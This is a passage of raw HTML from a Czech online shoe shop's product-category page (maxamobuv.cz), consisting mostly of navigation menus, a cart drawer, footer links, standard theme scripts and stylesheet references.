							<svg aria-hidden="true" class="e-font-icon-svg e-fas-sync-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M370.72 133.28C339.458 104.008 298.888 87.962 255.848 88c-77.458.068-144.328 53.178-162.791 126.85-1.344 5.363-6.122 9.15-11.651 9.15H24.103c-7.498 0-13.194-6.807-11.807-14.176C33.933 94.924 134.813 8 256 8c66.448 0 126.791 26.136 171.315 68.685L463.03 40.97C478.149 25.851 504 36.559 504 57.941V192c0 13.255-10.745 24-24 24H345.941c-21.382 0-32.09-25.851-16.971-40.971l41.75-41.749zM32 296h134.059c21.382 0 32.09 25.851 16.971 40.971l-41.75 41.75c31.262 29.273 71.835 45.319 114.876 45.28 77.418-.07 144.315-53.144 162.787-126.849 1.344-5.363 6.122-9.15 11.651-9.15h57.304c7.498 0 13.194 6.807 11.807 14.176C478.067 417.076 377.187 504 256 504c-66.448 0-126.791-26.136-171.315-68.685L48.97 471.03C33.851 486.149 8 475.441 8 454.059V320c0-13.255 10.745-24 24-24z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Výměna na prodejně zdarma</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
			<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-55709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-55709"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li><li id="menu-item-55712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55712"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li><li id="menu-item-55711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55711"><a href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span></a></li><li id="menu-item-55710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55710"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li><li id="menu-item-55708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55708"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li id="menu-item-55707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55707"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-55709"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55712"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55711"><a href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55710"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55708"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55707"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
							</div>
				</div>
		</div>
		</div>

					<div class="astra-mobile-cart-overlay"></div>
			<div id="astra-mobile-cart-drawer" class="astra-cart-drawer">
				<div class="astra-cart-drawer-header">
					<button type="button" class="astra-cart-drawer-close" aria-label="Zavřít zásuvku vozíku">
							<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</button>
					<div class="astra-cart-drawer-title">
					Nákupní košík					</div>
				</div>
				<div class="astra-cart-drawer-content ">
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			</div>
			<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-27" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img decoding="async" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png" alt="" class="wp-image-19"/></figure></section><section id="block-28" class="widget widget_block widget_text"><p>...</p></section>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/maxambrno/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.instagram.com/maxam.nadmerna.obuv/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-29" class="widget widget_block"><h6 class="wp-block-heading">Služby zákazníkům</h6></section><section id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-sluzby-zakaznikum-container" aria-label="Menu"><ul id="menu-sluzby-zakaznikum" class="menu"><li id="menu-item-55696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55696"><a href="https://maxamobuv.cz/kontakt/" class="menu-link">Kontakt</a></li>
<li id="menu-item-55530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55530"><a href="https://maxamobuv.cz/wp-content/uploads/2024/03/formular_k_odstoupeni.pdf" class="menu-link">Odstoupení od smlouvy</a></li>
<li id="menu-item-55930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55930"><a href="https://maxamobuv.cz/vymena-a-vraceni-zbozi/" class="menu-link">Výměna a vrácení zboží</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-30" class="widget widget_block"><h6 class="wp-block-heading">Jak nakupovat</h6></section><section id="nav_menu-6" class="widget widget_nav_menu"><nav class="menu-jak-nakupovat-container" aria-label="Menu"><ul id="menu-jak-nakupovat" class="menu"><li id="menu-item-55533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55533"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link">Tabulka velikostí</a></li>
<li id="menu-item-55534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55534"><a href="https://maxamobuv.cz/reklamacni-rad/" class="menu-link">Reklamační řád</a></li>
<li id="menu-item-55535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55535"><a href="https://maxamobuv.cz/obchodni-podminky/" class="menu-link">Obchodní podmínky</a></li>
<li id="menu-item-55536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55536"><a rel="privacy-policy" href="https://maxamobuv.cz/ochrana-osobnich-udaju/" class="menu-link">Zásady ochrany osobních údajů</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-31" class="widget widget_block"><h6 class="wp-block-heading">O nás</h6></section><section id="nav_menu-7" class="widget widget_nav_menu"><nav class="menu-o-nas-container" aria-label="Menu"><ul id="menu-o-nas" class="menu"><li id="menu-item-55697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55697"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link">O nás</a></li>
<li id="menu-item-55698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55698"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link">Kamenná prodejna</a></li>
</ul></nav></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-55541" src="https://maxamobuv.cz/wp-content/uploads/2024/03/25-let-web.png" alt="" width="112" height="73" /></p>
</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Maxamobuv.cz.</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img loading="lazy" class="alignnone wp-image-508 size-full" src="https://maxamobuv.cz/wp-content/uploads/2021/11/payment-icons-e1709514376464.png" alt="" width="87" height="20" /></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Přejít nahoru</span>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Dom\u016f","@id":"https:\/\/maxamobuv.cz"}},{"@type":"ListItem","position":2,"item":{"name":"D\u00e1msk\u00e1 obuv","@id":"https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/"}},{"@type":"ListItem","position":3,"item":{"name":"Celoro\u010dn\u00ed","@id":"https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/celorok\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1879448262665734&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.3.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-slider-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-slider.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/loaders.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='font-awesomeWpf-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='custom.filters-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='ion.slider-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/ion.rangeSlider.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='frontend.filters.pro-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/frontend.woofilters.pro.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='custom.filters.pro-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/custom.woofilters.pro.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://maxamobuv.cz/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.8.7' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop 